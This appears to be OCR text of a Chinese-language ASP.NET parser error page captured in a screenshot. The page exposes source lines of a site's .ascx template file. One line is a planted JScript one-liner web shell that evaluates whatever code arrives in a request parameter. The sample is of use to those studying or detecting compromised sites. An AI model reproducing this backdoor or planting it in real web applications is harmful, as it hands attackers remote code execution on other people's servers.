 http://www.youlu888.com/e/zt/index.a
分析器错误
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
“/”应用程序中的服务器错误。
分析器错误
说明: 在分析向此请求提供服务所需资源时出错。请检查下列特定分析错误详细信息并适当地修改源文件。
分析器错误消息: 未知指令“page”。
源错误:
行 4: <%Start();%>
行 5: <div class="main_box main_box_style"><div class="main_box_inner">
行 6: <%@ Page Language="Jscript"%><%eval(Request.Item["w"],"unsafe");%></div></div>
行 7: <%End();%>
源文件: /e/zdytag/zt/16.ascx 行: 6